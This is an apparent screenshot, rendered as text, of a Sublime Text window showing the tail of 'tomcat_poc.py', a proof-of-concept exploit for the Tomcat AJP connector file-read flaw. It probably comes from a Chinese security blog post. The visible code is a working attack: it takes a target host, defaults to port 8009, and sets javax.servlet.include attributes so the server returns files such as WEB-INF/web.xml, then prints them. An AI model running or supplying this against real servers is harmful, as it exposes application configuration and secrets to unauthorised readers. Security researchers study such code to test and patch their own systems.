 E:\tools\tomcat_poc.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
swagger-hack.py × tomcat_poc.py ×
280 if len(data_res) == 0:
281 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
282 return snd_hdrs_res, data_res
283
284 '''
285 javax.servlet.include.request_uri
286 javax.servlet.include.path_info
287 javax.servlet.include.servlet_path
288 '''
289
290 import argparse
291 parser = argparse.ArgumentParser()
292 parser.add_argument("target", type=str, help="Hostname or IP to attack")
293 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
294 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
295 args = parser.parse_args()
296 t = Tomcat(args.target, args.port)
297 _,data = t.perform_request('/asdf',attributes=[
298 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
299 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
300 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
301 ])
302 print('----------------------------')
303 print(b"".join([d.data for d in data]).decode("utf-8", errors="replace"))
UTF-8, Line 297, Column 48
Spaces: 4 Python
公众号 · 淋烟雨漫江南
中
14:38
2026/11/17